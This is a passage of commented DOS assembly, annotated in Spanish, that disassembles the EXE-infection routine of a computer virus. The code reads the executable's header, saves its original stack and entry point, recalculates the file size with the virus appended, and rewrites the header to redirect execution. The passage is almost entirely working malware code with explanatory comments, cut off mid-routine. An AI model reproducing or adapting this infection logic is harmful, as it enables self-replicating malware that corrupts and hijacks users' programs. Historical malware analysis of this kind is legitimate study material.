 31AE:04D7 2E CS:
31AE:04D8 A4 MOVSB
31AE:04D9 8BCF MOV CX,DI
31AE:04DB 33D2 XOR DX,DX
31AE:04DD B440 MOV AH,40
31AE:04DF CD21 INT 21
31AE:04E1 720D JB 04F0
31AE:04E3 E9BC00 JMP 05A2
;rutina para infectar programas EXE
31AE:04E6 B91C00 MOV CX,001C ;Lectura de
31AE:04E9 BA4F00 MOV DX,004F ;la cabezera del
31AE:04EC B43F MOV AH,3F ;archivo exe, guardar
31AE:04EE CD21 INT 21 ;en la zona de memoria
;DS:DX.
31AE:04F0 724A JB 053C
31AE:04F2 C70661008419 MOV WORD PTR [0061],1984
31AE:04F8 A15D00 MOV AX,[005D] ;Segmento de pila en AX
31AE:04FB A34500 MOV [0045],AX
31AE:04FE A15F00 MOV AX,[005F] ;Offset de pila en AX
31AE:0501 A34300 MOV [0043],AX
31AE:0504 A16300 MOV AX,[0063] ;IP de entrada en AX
31AE:0507 A34700 MOV [0047],AX
31AE:050A A16500 MOV AX,[0065] ;CS de entrada en AX
31AE:050D A34900 MOV [0049],AX
31AE:0510 A15300 MOV AX,[0053] ;N´ de sectores de tama$o
;200h que ocupa el archivo
;EXE pasa a AX.
31AE:0513 833E510000 CMP WORD PTR [0051],+00;El archivo EXE con
;toda probabilidad no ocu-
;para un n´ entero de sec-
;tores de tama$o 200h,en-
;tonces el resto esta en
;[0051],aqui se comprueba
;si este resto es cero.
31AE:0518 7401 JZ 051B
31AE:051A 48 DEC AX
31AE:051B F7267800 MUL WORD PTR [0078] ;Multiplicar AX por 200h
;para convertirlo en n´ de
;bytes.
31AE:051F 03065100 ADD AX,[0051] ;Sumarle el resto.
31AE:0523 83D200 ADC DX,+00
31AE:0526 050F00 ADD AX,000F ;Re-
31AE:0529 83D200 ADC DX,+00 ;don-
31AE:052C 25F0FF AND AX,FFF0 ;deo.
31AE:052F A37C00 MOV [007C],AX
31AE:0532 89167E00 MOV [007E],DX
31AE:0536 051007 ADD AX,0710
31AE:0539 83D200 ADC DX,+00
31AE:053C 723A JB 0578
31AE:053E F7367800 DIV WORD PTR [0078] ;Dividir por 200h.
31AE:0542 0BD2 OR DX,DX
31AE:0544 7401 JZ 0547
31AE:0546 40 INC AX
31AE:0547 A35300 MOV [0053],AX ;Tama$o con el
31AE:054A 89165100 MOV [0051],DX ;virus adosado.
31AE:054E A17C00 MOV AX,[007C]
31AE:0551 8B167E00 MOV DX,[007E]
31AE:0555 F7367A00 DIV WORD PTR [007A]
31AE:0559 2B065700 SUB AX,[0057] ;Restar el tama$o de la
;cabezera del archivo EXE.
31AE:055D A36500 MOV [0065],AX ;Guardar la direccion
;segmento del punto de